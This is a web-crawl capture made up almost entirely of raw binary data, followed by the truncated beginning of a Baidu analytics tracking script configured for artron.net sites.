�p-��_Rͤͳ���a���A����n�F�˻i�iE� ��?RkC�]�>gD�ù���0*x��؉�r�^����D�ufN��y��:s��kx�V�?���p��\��^�K�a=_:����!!Q[�!�;\%|� U�zW���࿈IJKm�vq+��2b�:y���߻��c<���H��Oȱ���9�$="�5#���D�N#��C��Fy��8�fQ��;�}/�A�$�xoM<� ��p� f�v��UnQ�k�;�\��n�?����u�h�q�mb��)�Xe0y�������.M�����;���b#,�I�E`w[�k֡I�a��:/L&�Tj8d˖����\����	ətB����[��Ji&p���W�)�k�,������p΀�ҦJ#�C�]�Zˈ�vo�cvn����+���sC���h���ş�ćNfE�[ߓڭ����F��bu޺����tkP�Q�N�����̓^c]�9�'�'�Z����Ӆ��b 7�2�`�N������p���v��u�������x�E�*���
j��$��p7��q��;�zp�j�S�S�sC8��I���-����j�׸'�Z���c}%��x��-�.�k��V�A9��G��KlE�[��0n������KeX��p7ؒ;ZD�UF�W�k̞�3FN�Oq��\����L?(:6X� qX2|څ��K�V$��u���\�� m��	z�����/�W@���b�3�tE��_=�����k5��V�]�D���D��M$�� k,������4OE���CT�6}��FZswT���n���(��8y�"*u��Ό�^�=5%�..�W��dp�n6i���B/��`t�};�WA�Am��0��5(:���D}�/�T�S/�[聃uZK|�%~���C��)aU�>����I���m���`Y��Ş+TC�*�.�����O:n͙ᱫ�>��~�~��85]�9B��
��#�"R �����J�0:"�$����j�7H!#�-�35a�ɕ���f��8��ޞ��O��BHB�!`�0���O���?�Ay]A��z� ��0k� �=7M �	�������4U���ܦ���$�C�� �[/ʦ��G�'�E$
R���'(4�:Z7��B ܞD�%n{1�]�w3�8+��������$:����M�ި"M��B&���O>�m��E_=��N���Rh:i~knJ�g�9�D����g�9(�_H���3�V�j������	`(��e؁���e�o�STj���a�>q�?:��p��d����>�2Q���Ni�H3����j~䙢��������aȈA�#쯠ݢ�>�Q��Ɨ2�	�ѓqJH+�ʳ��b��n��VLvvQ�o�����R�a� o����B0�� ��p{Aa�ٱ!�&-z��׷��O��Ql[�B��k�ʹ��������n���S7��wx�Ƈ�]ļ�K����6cO���lU�`^1�1���iɐ����U�j0֮��y���z��M�e��i��7���c��Q#�G�H��ԩ�7Os�oX�<� a�#�@�^�; �X�qټt��4����`��a�𐐔TyS�غ��4�E��nÍ��8�G������@b�T�U����Ͽ(BZך|�j�:�T�)����$�V �Y�l��	�oƂ�Ú��\����ɉF�+w�a?*�e�������Fa0{y�p�84N��'����W5[P�"�ek��Щ�Ј
�Wu�x�B����Y}ö�0�gtG��9�ŽuK`k"�H9 �ӊ�8���}�s;�!d_,�)�0��AE�1*k)�r��m�`�Y��k�6�9��'��}����G2��L��=۪�&�w��*eڟ�4�OtS��2�A}?on��@(����I'vO��5�f|��� �����M������Ό��ù�ܙ����������s�j�ίBI��2,�2Fd��2r�So���~��Ӎ��}���\+}��a���8���6y`��ͅ�	E%	c���0դy��0�0��b�V"35b���W-�<�ԙ
ʄ]F��S����Wl�����"a�)���[U�{F=��TIj����ܹȏ'^� �C&�FDB琋5� ��5�̚�O�y��t���II�{��Ե�q�6�����͞�R���LdVE"K1Fo	A�4�[��1\Y��h^���*��.!�����`�%�X:y^<�P�q��6b����y�>���Ҝ�s�2w�V2Zɰ��&w:kOysoP�X�Fݏ�vߙN����~Ҽ^ho6&3c�SւG �8�����z�!����< ��% 3�Μ��h�S�h��}����˨2�m2:�����J㗈& 2��O��8�џ����j�����ڦ6;���x`Kfl7���F|4��{wi�tl&4�^��8=8Ï�8A��kO�!�ِia��e�v�X�_�
�0�0겎Ȕ����`�-m���>��Ez+>�-��gR&�e����Z���f��J�#?�}�=)�j%~3z��a�ϋ��	7�6t�=�X���Jun�&�?bp���B�!����0�5L)Fo�V�"*����*[� �#I�=��=%(S� eJ�zf�e�?����D�fw?��7��mw^u��ےj�J�$�����b1�o/<��i�9�o�U��=@?+��~��� �`x_�_0L���DrV��4��x�T_)��k�yz�;��{|�w�����M�1VS�<?�mc�wiJ;l�z.uQ��N�IH��)�p��5ADLWU�]c�M���%���΂��}���9�1�h2��@�ԩt<,�.-�m	d���"�Qc��k�������Wh�S���
���4�2<WM���:�����NU)h\k���1��Jlf��� �k����_Ę~�E��δ�q����
����֭��H�bt1��b�tW�jXe�]���n�@)H�{'� 
ѵ>�(���:Y�х��U���6�gz�4ԃ�~��:��0��l����I�AQ�!�N81��eG1��$���vפ��~'�}r(���0�e� fSz��e�!ɏ��-N��e����Ϝ�O=F������z�F	��/s�t��ro�
(a��)�`{��W#)���>b}�'��W�������KQ��8�7�EH�f�-J��л��^Tӄ3z�ā��HfC������eb�-��~֠�Q�qP�,b�N����]g@/���v�e�%c8q�a�h��~��uB��٦�iD��~Uw�ڹ��03`F5��mx7����G�]E�Y¾���~X�,�r���2�V�
��7E��bj!���f/�T�),���lK �ʈ"9Y����D���@:�C���,�l"u*�]�ݠys���{8�f�ԏ�ޢ��J�o@���,w��!&�u��@�fe��}*8�tn��beIE%�EQg��y����	!)�����U(��Rϙ� ��;�Z_�R_��ԕ���D�݄��񂵢���>b����r�z&��#�l�,f�aM/�T�r���`V�Yy��� q��a�9��-�U�'V-�vj�,M�艐g5�;��1m �rx�{�ur�v7�Jն��c�5��g�}��^Ѡ�a-�F6�#>�v��v=��=���緤q`��|��`��q_��~	ݽ��M�%#.g�W�ʂU��o�
@�U�+hB9. (^�і���
�eO�;��O�e��,��[��%��AF�t��؛��Y�:��]o2��Bg��ݩ�N�ʯ�^�H�j<ʪ����L}̳~8�r��瓓�&*(hqn�p~u�= ��6���=,Ǉ{W+;8H��T,9g�'7k�e۬�9&�2f@+^�.Š�ʨ�}��Ovs�Z��2+N.'se�R��vl>j0�.��Jc��Cs8��>Ŕrʲ�$~_�ESq	���8�|Zi1� ��D<�#��b��+A�i܊��=OZYxBW�P�|q`c�滑�4�'䉝�W��Ħ���$!�h�k��n[ٮ��;M�N��m߯����_���V��@(�'Ft�k-�(}f�@o7��L���[]E��.Gzԯ�Mr�LQIǶ�0��tk�:����m�8�2?����GI���d�:d�CO!������*�ؒ��0��|{�H��b���3��&�%�HY�ai��j
�Mmp%�e۳�^���0�[�Bi��4��7G:�y�z���bBvɥ<�YQ����1���+f �16AZ6n)����E %f�o�|	�O�Y�Pƅ%�k�R|za�n��Xt�;�%�#�oW%��Nz�9�j�@�g(�-M��)�lq7��؜�yk��`��C���q�R��c��'(x6MC�Pk�Dk����O�iIA\3������-H.@�:��� 1�o/�kh(ݏM쏅I펇��"IX�V�2P��Ν�ӏS��R�����je��pWL;�x�?�D,��Sґ|�`"7�794���Ş����9T��p� ��x����o#�f{#�\��P��$�{�ɔDy���Gq�����%��%A~� ҽM���Rd��[�]�~��5�bzkjc��9�yԢ�)�"l&���E�O���7��8 '��@dFY]�g��X߁�H��s���A_�e�AS���yk�̼��Vxh��F��<4:��F��5�L5z3�]/��T�N��K���a�y dS�YI].�]��y}���p�H.��{�_�pQ��7d��������C�3C���Pm10���e�	�\�z����߶ �f��e���W�������X�]Rgo
�eQ��oz�aP�'�,�㠕���'Dw���i� �dYd�������5��8`����9�@���!U��+e��lC"���M𥳐k��,3�4��,*J����3�hT���e]�V�^\͝]\������RЪ`+wN{N}�c�'��O�Q+a1@�i�f�0 {3pCi۳tIH��S�g�Ew�E9��R囩�Oc$�E����6���+�2�����r�q�.��tt�/�6��Kbԭ���[�{a�>o�[l�AjT��/i!hT��X��5��)��Q�!૧X0�5�ݮY�7�Ma-I=��1ϠB�񣦽���BKmq���ʢ��j��'��)�-xL�qE��0�0e���*����L����I���g�5�m���ނC���t��i=p�;�
��/xiǑ�f�2��x_�ߗQ0�jNKx������FȖmC�6M`�f`�BMXSR����x�HBcׄѮA|�G���ߋ�K=��?"*���#��['8v�x�A-� �-
�?6%5��`02�`����'��a�
�L5Ψ~gG�����E%l/�p-,�v��/��S��#ϊ��.���� .��K?���K�FQ�U����VkЫmH�ź�`�n��ہ;��a�F�������/��+��]���m']�J��2���#��M�7E�=�R�ʵ/PF��`@K���D�T'jk,�����YV\��<��u�v�^�D	�V����m�Y���HU��.���d[tZ����� ϝjeE+�qd���w�wLX��mj؍�;�{<tU�<���������]ނsi��b	/�ᛮe�D�ʥo�Ԏ�_�gp}DĪ܇��5g\<uN�SP �?q*��)o;�{�)�e���%�W}��G��r���Ig�< Ϛ v"I�4*�ϴ�S5�	�_��������9�T�u�A�}�ā�9����������	%�3�VL��)آ���r:��yف��&5�	�i�L��F���1LR�s���m��$j�Fz=��F&b6��>�}�	q�<0�XD���ɱ`6=]"��lͨ6�A�v�k�v�Ui6��ԒYk?r��,Σ=E��u
R�O�*���<Lb���%�X��,�A��
�D���}0���0�;x��U1O���<��@��4�j����g�{�0Jo��h��Mè��u�4A��K++��[��j��6ѕPՓ��{���J�Wv�f�1Z=���{�8o	��O7/�̊����IJ�T�p(�!9	l�\���<������96�|b=L՛�uvC�<G����	f,��\�n,.��gɎ���7�$����_JJ�0	L:��o�{PV�#J'��IT=J���q$%�y�eR{0ar�s8��lC��iZ�z�#��U.4��U��M�}̷�GN�S|�na����[�tl��S�c��#Þ��s�>
cL�F67-�*y��yd(Q*?�"��@�<8�%��N�Ę[�X�t�琗�gab�.���Ϻ��-��=x�%%�~�#�F�F��6:�kY�o�5�O,Bw%U	�5B���S<	�ꛀx{qows��Ȅ�-�aw�N�0
�̮+�B1�uTў8�q�]@V����WP�����Ik�h�[0'�1
m@!��d��i�(�9�ՙX.�|3)����R�;���H��[#Z'��W�eĴUХ�>���om��g�y �c���.�(|n�Aͼ��1+W�B��<I�}sFI�J��O�4��<��~�=W��̛�e_Z�l2����Z�U1�|y9x�(��H<U؝��*y �������'�1*a���#oq���2"�9!ϥ����B�7::S�ofwoy�g�S�}ZI>�J�~�CK����b�lD��n�!�P,�8�R����$��9��T5�a[:�2r�~��bȃYU�\����b��RI �<4��ýh�ն6y�8|ſ�q�[l��N�Uߢ�ejzc�g6v���x)��ʇS���,�BIT'W��9�@��J��x����(���#�
�B��&�5ᑠm3��:��P�u�L��J�,�vg�эpu��2!�W��B]�I�[�	��M���'q6ۭh��l��BJ'I=�u	ɉp��9,{rL� /�|��lG=�!�)uc��@�`�cf��(:,}�@�����n��7p  h\}_�T�R����5,��1�'0kF#��8Fu&f�'Av�Sm�mx�Zs�A��p���\�{E*� @i�J����{��4�����B���[n7�M��<��)�V�����IU���b5�%2з�UG��*y��+��,��������w�幨���?|<w�i��\y88��v�
�Iy��v��r0n�́q�$&�Ĳ
!r�u栆O��a���L[�	�!E��l�(�䯬�B�wX^"c�ZS.eHv�p����O����=Og�xk���Ry����P盵'���C�5R��,�E��S������PW��eyTbIl����v���}
 ˠ�
�XT �d+ߠ�.���\��n8}Tc�M��!�$����j�J��7���!,�d"*Z{[a��{��!g���l���1��NQ$-p
�k͗�[����������w�b��m�M�'+��*B7O k�b؀��o_X�d۰/�<}� ���%��$m�a�������u�\�=!G!�	��ܶ�B!pX�������W����Q\г�609�PK��t�K�$D��Y�`o��G�zGQt�9n�Mj=8��R�;E'������o^��"+�0ah����6�N����в��a�ڛ�o�'��v UT0u�^�S�AC��*x.��zq�d������y���g��JP5�e/��/M���b��v ��I���3���	Xq�f��ѝ#~�~Ǻ��O��7�n���[Q�p�w!�Vt?]} B��E�?�|DR�i�ށ�d��!���ײEgk,�� t����� �<O���0��K��͑�Xk<`SJ�%�E�V������%�ǎ7���!ԅ h��zh�W�v�v��<��3��P�F�爁u �@З�d��f?�6�0�J��z�w;?wgx-ۣ���&�e&�mMA= �"`����CX���ه�j��:��D��mS�I��W�z�Ďk+'���[�� �t+��A~�I�8TT~�őũ0��)�2@#��(UQ�z����i��O�k�
6����� �ò���񴖺ԘPg����</%�����XE�1� ��ԃ�\�T+R�7/��uT�݋����(ۛ{ $��4��g�"�Lk]���b�@���i,��Yz�+��a\�%��=��g���f/�
�F���\����+���>�+��zg^=�"P�NI�� �����8���{�TA��꿤W��4!�.�}�ٽ�3"�z4��K�M���활��$~ק���{ȷnl�|����]��ɾ-��`P�v }��S�+��e��yY5>��������f��/p��a���e�����,KY3YY��]�܅Գ��������P����!c�פ'H��n�� �Ǧޫk+�XQ:3Z�$%�f�[����c�MĲ�ӋҊ<�2�#kw�U�� �ms�����`	 ��:ߣh�gٻ|�nCU�|���n9��~�,@{����h�gƼw�!�e��ɘ����6�����8;1��p��.'*�p��ڿ����_��5AOl}M�(���+Ǜ����*��WuPf��q蠙 MfM锨��a�-���2`�����ճ��<qm�!�ހ.:!|
���P�>!�J��@S��z��p K�^7L��D��'F֊����QdK�0�b)5\K�7R���04���,�.���&��^C"��mxƦ=���\j����B�N���"�_jx�=��vYU����^_#z�hĬTx��;�
e]!�7B�j�"����c��b;g/7O�V�߸N��7`=������3̟)�% ����9��1�l�c��E�a�T��fe��<��_��o���tE�p����-��#���i�8��-�PK%op6�s$�-��*��\^���C-���E��G���O"Bf��.���[4σ�މ8T���̨p�֒�΂��6Oߢs��cB�Ͷ}n �}H�}�9p�a�L:Ba���3�`!;�@�mI8k%��4u��N�s����Ynߒ�4�)�>�0��c1^&�]]����Q)oh�><��:����E���Al{C���	��`�)s��g1������ͼ���@�Uc�t���*q�{�A�$y���V����E H�ܐ���H����WY-�%�=Wf���^Y͞%��+��˵���ڌΌ�*�Ȱ�1[ �������W����^q�2�'�����W�J�4%_X\���p�l�.U�?Vf(N��'�B�[x3�"j+�_#��&���KR��y�>����6ָ�p;+A!g�Хn�+$�Y*$�r�8�2�GV��KW���&�Z�����#k'��K(��>�m��.��G(��И�׽��<�s��r�Ap���?�(O�m�AE��,�?�l��4�Y(�|�����ð5��>B���kȂ�"��x��ݏG.��F���25�������3���~\:����]�܄��d]�\EU�wD��di�N��htbf��L'>Z�u�`&g��d���D��\�����<��,�.XJO�`g��k��<)����`��x5�@���'|&{��<ϰJ���{ߊy���@J�q`�$�#�g�_��{�	��Kt#�D���dC?K؅4�b�5�3Jm,jI$(Y�bP`Q�����������<͡c҆������Զ�#��A,���5�c�B{F�t��?,ͱ��1rh�8��G��#�nx�5g0Nv���,Ǖ��E7B��u�R_@�md(�F�Mb��*�n�$�迳["����]�1��XܣV���A]�渷Y�������� �#.!3C�H#Q��xrݶ �`���̑Sk͛P�o1		zm����7��>`��?x%O J:�
��Y62�?�/ H��_R�N�U�M��q[��?[e�����TF}�蚭�����/�B^}���Q.�]���W��JnՏ��P�T�q*uZ�_�l9!�\)Д')E3�֤�
�b\�!��J,?�Ml�AI5�\KY�9%�"�dWAoy*�ֻ�CB+��1=�Flu\�M�C2�
��!<��]u#��[-�A8�y8��u��ܶI��;f��G�̾�Ѵ��h��a�]�	9Ă����P�?�X�F�7OI_�"l�;�߂�O�O:RP�-�6�>�h���hH�T�V�
"�2�q����!IY�u �����[)LP(/���,b֐�|R��F��\:2,d�l��4q�>�����nja��VH���녙:o
yu�b�����$'�j�e6�����|��=�Q�K�R�\c���̗����=-�T�V�~H���i��kr�V���%�|��BM�����Ͷٶ��âaRn��kt_�a2j��ݦ���z�O��8���]`�W֌��xM�k����o0Ū�"o@�$ߘ�A����>.�f�'���p�'�ޭ�8!l��4�$�N#9�*�O��𪅪�0�Ӥ�6ʉ<��o�ڹ�oBg�uQ���*}���� �&7�.ފ�*����x#���Р@xN�.Yj��\t�>l���2�#p�˸l����W��lD~&�a$�W'pI��0�=F����Sy��z�Q��劐��{�G�� ]�?�~��0���?�s�,�8�jV.ќ��kpD��2�W�1k�
9@N�y@iF���z�K���JshI[Y�-9���	�'y�n��X}?v�C�qp�]]p�2X=-����v��1<�!(��϶*�c��X���C��
~�M�kF�>^8�$��R9����.+]��b�y8S��l�T�g���Cy��.������( ��oO�U���c�N޻���F�X�)�:���Um鷩LsR*�K<{Y�O�\�
�>��]�X2��5,$d<AEr��^�s� �{�ꈎI�vPV�Q���_nn<�}?9�q���o�.��S	'�a�B%P�AG<$6�r�bē(�tx�v춂��{����#E1�i��y�-ݜ�=ɘU�����V�Uc���c@�\�Nq�������5"CQbԟ�o�����Y�x�J[CQ��I��@�q%�#V���GKE����>�*�����:O�"�]���i�0��</��eq�����t����?�/�p�Z~PU��g�Z�ҩ�aڙ�t@(mO�2�T��]z%�m�d^~��h C�8D������Y�X#��d&b��Y$��x��B!���+��1`�~G$�?����JVV���&��6�B�s����W/�ӢY0��;�/g�I�5Fp@v�����T����K������Ead�����֦\|�)iF�VSЅ3[��8��h#���Ϟ���f ��K#������P�G�on8	�)\i�.Vvi�'$*W��Bね:�E�p��߷^�[ڡ�K�-�c[<�yP �%l�GQWde���D�p��Y_�H�4�O��Uz�HQ�)*+���������>�Xr}�n�|wU[�B1q�7�ɥ�W����:�����x��%sR�X;X3�)��a�F���R���P���������ky��}b�u��ҹI%�,����
)Z
Z�N��>Fe[�Bf=M�7�?�y���ݸ�a  s�Q5Ӵ>3>�T�Vl��X���~nHʳ$Ɩ�� �<��B���)<!R����T⒒���S�%�z��f�KbS�;�h�o�=��m��V2�}�G�8�g�bg#��P�'A0k��jy�T���kAaSD,�/���1��� ��/��o�5?��"��V�����а�"�=��إ	�TSA[6�蘩�A��FG�X���]_5���c�9�0pk�KeG��h����9�S�WY	$����[77P��n<��Y)
�f�Վ%�u�x�@�7o��A/�!���1��oR52�{�r=Ӡ�e{W?`%�'�t>���
�
�yh����E"w��n�J�c���m���+Lsσ!���z������g�"Y]�"���l�V� MZ���Zdh4�V(+�_XO܄y�J�1�"��qz�5>�����S
�2��'=Fp����E�ӹZ��M�"ݩ�s�<�Q*ώ4ҽvR��u	)]���o� ��*pGs\���C0$k�]|�͎�~��~k��G��̦�ʵ�P]O~5��Ԇ�G�ִ_���"׾ؕ$2�d�|��nDە6ޚ+��ֆ5����қE�o�GPL�,����&�e	͡hVB�M	^Ap��v�0�Jv��.w���k���Q���D2��,/wXq����.���@*"�����X���wī����QھE�g]3W,�"ڪ�	8�"��7~{A�R�h�!����;�9	�!c��s�.��\,E$yg�~��S�-G�%����;�Dh ]��۝��i鄇@g��֦w��Cy3۰#:|$�J�2���ۦ�j}���Myz�P��%d�O�7�l?;�$�@.RI��@k<��Ɇ�
�|�f��E��"��O�<��d�_�����d���);1��Yi��W��,�S�݂M���t�zJ�H�GM�'���A�ప��>��O�� �Pă���"��>�l�B�Ѽ�b�dm9�!̩@�4��o ԣ�/�Rf�Y+�M��;J�[yx���`:�!�I�	�����{
f���hU��/��S\$��?�&�i,㓽������9i|
3�݃&���۔E����|��(��.GU6�^��C�"(�O5�FJ�T�!��@��p%��+c��"�e�m��X�ζ��%�!�5�b���KZ}jz�#:^BQ��P��0�j��Q�������]ۋT,W2�Rzb��@j���<1	n�=d��ϛGN��ְ�a�ǭ���D�r'#����Qfu'�iu({r~�2�p�ɔ-��Ǽ�e �q}#xQ$W����q�Vr��A������ٯ�&
x�|��yq`EŜ�'����J����g����SI�o����i�����7�'�����t9�dT2���#���3���8b>'ܖ�PFӯ�j�`��--ɸ<���/#&��8M)�"O�k^��Y#�2�"X�����;y�S@���$��bԱ'/ޕE���LY��Y�g?qQlD���mڳ�����K���_��l��V�����q�)W)��_��>7�M���|�ޘ�ߗ5�m��8E���� ` Ɛ�4��jyy�y�#����t�*���ş��NF�>g=V����A�3�ȗ `�uM-��؟}�b��A�^���cBw��(X�'ޑ&. �'���ă�-��oP�a���F��D�]��#�!�6;���6]���Nh"#g!]�~?��-�O������_f^�/y/�O�[Ř�� hf�2�c��e�[�TA+����]s��u��h��ci�:�I=��h�.&8��Րr�X�S����|Os����?���1�He8��!{S#��Ip�mh��v�t�>���6e ����WG�D�q�fGe�����t�%E@�i�+�g?/�;ȩ�n��?�y֓�S��I|�[9��V��Al�P�9.��0e` �Ţ=���C�{���v�3J5#�#?d�4�#:��?�	~��ޘwn#�=y��p(�WL�ح���K�T��՘S�ZN	��?����gx����Vˋh������F"���Ф���~��h�3�ԭ�P�g�ަ1'�� y3]U-��?�>֞�J��=�(y-P�>�cA�I������eg�^�.���oѺD��v�#s#���EN���ME�ܶf,�m�U���;P����A.y��h�mAR�z�Th�����q�_���n�_�U�4��;!���$�Kc_zހ�
%�˻���v�����"����N�&6���M�Ȃ�����2���yx�:�_�iN��C�C�F�As����wa�!8�+ű�L�*����C���hQ��R�����6��4���>n�u��;0�hӏ5[Uf��P.K'u�/5X�mjz��g/�&i��@*�NX������7��gϖ�V�l*�C�n��md��`!��c	]'�^&����+"���|2tp�HP	 O�8T)���g�|4��8��x�$�Ds,���Q�(�bq�����qN�2J>�!i�3`�+����ѱ�Iǽ�ȃ"�����0Ͻ����\��{���v���n�;��LY��t��8�e��_lń�+���^��đ�'����;�PUV�n%�3�t����j���[�$G�]����p
�1}��>A`����lv�B���;<�f�_Pn�B%1��r�!�-��+M�GQB~�n��e(�,K��= +	s�t��qx�<0��H���R|�ֽ���\�b�#
"���������4��sLׇkI��X�x�����*��5�Y]��YSr��[O�8�5eb���.>�'�t�&���f�6zaߊ}��4X5D��SZ�Q��w���i��܈c��v��:4fm�w����w )y.u"IR����:[���u�gC&�:Թ�eC��'����Ɓ6�5�b�$
��S�=�%Ht�8����1��|sY$�X�&��h�VסYӆ���|�0��N;�9d{+�ֶ8�zvdH�.	qDa@G��E��dd���*���V�����[R���h��������	G���:�Ӛ�Ń��H�&҅jB�=��u�ĬFk|�n�Fim��c^�S�g�d{ه�b��d��L���!ᓄ�Î63�Q�d�Ws��C��%�`N����NE4	`^��.豛	
I�2W�*����i ��`�ܐ3�*3-T����`:��C���P�̈́���S{�ѥyW3�{�J�[�6nfB2xq�S�x�����Oک�C�����X1�-�!4���Urx�.�T�j��*�A���f�۱�X7ƂTZ?�����Lᾙ�����Dm�\b#9�? Eɬݕ�������Yv�2���?��+�E�g�);��c-�a��Ա�鶗�:���������TN��Z`�����Ū����a�C����.��&�������L �����
$F1.iT�bw��<jAD�1�R��0��@/e�d�~����m�D�`:1���/݂{$�q��k��u��E��;�Vr�'q<�e&A��!�Cn쉭s��^���>����M��Tx����������1�b����p�j��# ���Ó��]4	+MP�-In�}��ȗ���x���e�Idl��Y����'�z���u":hL4ã�qO�$��Ҽ#P��n�i�1���<�5�XCfc_��J�l�I��˻Z�iE�*��9P�{�� ��rk��!AA@F���1���.��f+c�ƻ�4w�w��DZ�K��&X 8����>JbM�)#��{a��I�ߥ!_�>T������@>�^��<���0g
d���pCD����4�j������~*Mp������6�����&�EŁI��P�%�n���U�`qK�a	�Th
:�%�L`����{g�	y���*������>	z�%���;,`j�;)2�),Bn��Ŀ�K�+MĞ���6�syj��f1-m��T=7�/����L�����D�4���u�-�;]U��m�A�Y�C$��"r�сؑoY!��s�u�7_k��jV� ��H6�}��
Y�S4��e�?C�·�(/
���4�#���֤�Բˆ�r��{�sdJ��U�>��;Li">q�Y���	��oi
~z��|���j�ZC��E�~8v/�9�E�2�Q�޽�o��<�3�|_)f��m�b����7����c$v��:ٞ*�;h�D@C�  �:�\u��U�l0���`Ƅ=��E���H�>����)��`.)0\}/�V��"~AH�sB���W��j���Y���M�\*��זly������<(�E�x/�#MƁ#��v��S?5��gA�U�-�Y|�,>�����g�" '<w��j�n�F>�BV<��8*'p����J5��S|��GǫMx��`z�J>h<���z�whN%b��TS�-L{�9�J.Q��$4�����jI����F���`F.��<��:Ŧ��zA�;��L�/��5����I�d�ɏ��|�<|�G��! �bEwLQ�X�o��P����J����KlQvMO��4�s�aƪX�4FI\��C0�$c����-h�ʇ}���J�	��8~��)�G$�6gOĦ�z[(_ex���Qq�!c�҉��&݈������/Vш���r�b� (I7Mjk��D�O1,�;oqs��pK�rSھ��BE���<�aR7��U����lD��	�}'$�x��� u��=�n˳��x�s�������ND�5�g�-�O\��d��� e6*����*�g��ٷ��#�~b���4�>Ο����Gm�Xcv�@A5#��f���6'ɢ��.<�H����M�fi��
�j���� &�s����28�on���҅s��k
�K�4��J,h������cQ�H��p�oF�i���=���;[�W��!7d,\c�9y�� lp�m�I�\����9,�Ǡ�����p�cOP��b���)}"�	��IA`��yV@���9(�2�3(�J_/$�Ǟ�\���e�q��X������M�`,�������LʘL�s�q�«��h�͝�B�g���ǫ�x�B�̟���zD��= ��B>M?l؋�����xe�h��Ì>�h�?���BURK	��՚�<$v�AXh�v��ڽw�nS�Y��~g)UX�n�	�hɷ��Pts�I����8�L��_.++�_��ܮlL���/�@h����;�O��NT"u0� !(m.˶��N��=6!�o���L��$���?�Z?~�I$��/�T Č8Z:f!�՚�Ƶ=�h)���2�y���.XQT������c���j`�+�f�s�.O!'��SecF��Q4pE�A�d�ԝ��
~��/� �"�|���*�78�f�3ɸ�	�:���D!�����7��^�Nf�-�^���!�~M%���&���F�p�L�����M��l!�iJ@x�$`�V�T������ly�Z���(Wٵ[�SZ͟2���U�\~zoY���Т������T{R����,�F5��	���/�X��B~X���_>��AU�	3�y�<�;��+*,06�w�@�#�l���h-�9Ŋ���''�?mԍ�P �q�&�1Ω��z�����TZn��3Z���֯ͼ���E�/�!M��W\�����k��nܞ�F��n����W�����}TR���$��غ�`M�t�f��s��w��Y�B��H��͙�:3br )��Š�DX�@�M��U���Q��s #äE�x1�\AeÕ������Hm�EX�Y�̮#�^�1f;!P����`�U���;0���7&\e�U�w��C����Ƈ�EF��&�]�D�P��Y	��ȦR����k!�5��4;��W�1b��t��߾�H������ �	��m㸑aYL+��&��G���X�3���s�%��{����T�����RP5��ۆ����@}��b��+'�O1b�c���l�����-:zsMnH��k	W���?	��"]�O��`-V?|Z��$��`*��i+��>)�RҖ�~%r��ߢ�D�p۝M.M�v�d�CyIsC>�7�u�OxȮ�����A;ٖH��FKk��Wå&�B�-�<+˰���)�������'��N�!�zjx8E���h�q���7���pN��]�l PR��^�A��myQ����>0$HN��M��\F����!{+;����ùx���Eۥ�O�c�`�u��TV0���-���%���T����Xe��8��:�c�P�g�4�&g�#�Z�<`#�����#.�V\�3h����o�_�d�_n�u\D�'ǯ�~��l'���b�b�^��K�E�_F�ϋtP��ʡ�f#:���W!��YS�5�7�5#!`��~�6�BF@	�"�bv���էv��9�{Ǒ2JS�d_l����b�_���b�G9�~!m���B��U�S��n��y���`gj�I<����`Ai�����"����y['%�G��3i�����v^���� %?�z�r�}A_��3	.�?I`�����"�b;`�'ϛ�T2۫	�UO����&���o/'�`.����8T{�EMa��K\��ٟYϯ��Y$�8kq��,��tc���Y��K֖ſ`�L<��D���k��*#�Y�=	�oM�'M�k�'=�ȟ���»�)K�M���F�0 �a*�]�;%KG�b�s��2�9�Pi(����;"���nj=6�'�i��S��q*���9���d�����τ.�G7R�~�!�V8�?���+�,�cf�p�h�|)�r�Sŵo�:��jIHzݩ�`$Z��IJ/ܕ
�BM7t�K�؎yq4Gsӈ<� rT)����(��K��t�J;�`��W��Sg��U�j��(��5׀ �@�"c�P	���}S��E���u�Q��N�E�������S�i&��[R�m���v��JW�a8%8�����O�u<��ڄ�Xs6pK���
���R �1ஆ�� �W��S.H��)����3;��[3|Gq'��g`EހZWݘ���8�"#�=+�k�}M���`�VkY� 8,����k�R�2U_yr�6Ew�蒬�5^�蚿b��f��@�XtP30]��e�'q]��f��@'f׹Հ��i��&�΄	qP@�����D��v��Z[��e 	y1p��A<���1�1�c�oRӧ��EIk��{W~���������P�[hS۬h�K>� ��1S��Ӊ�Q)t�|�1
!��[-��O�1*4"�{�z��B=Q�Lun�X6�J�D���-Q���;�+�Ճ���   

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%